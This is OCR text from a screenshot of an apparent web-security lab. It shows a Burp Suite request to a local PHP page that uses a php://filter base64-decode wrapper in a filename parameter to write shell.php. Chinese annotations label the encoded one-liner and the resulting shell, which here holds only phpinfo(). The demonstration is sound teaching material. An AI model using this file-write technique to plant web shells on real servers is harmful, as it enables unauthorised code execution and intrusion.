 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /b.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
一句话的base64编码
使用base64解码
filename=php://filter/write=convert.base64-d
ecode/resource=shell.php
额外添加的字符a
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 16:20:34 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Connection: close
Content-Length: 0
Content-Type: text/html
D:\program\phpStudy-x64\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php ×
1 <?php phpinfo(); ?>
最后写入的shell
0 matches
203 bytes | 1 millis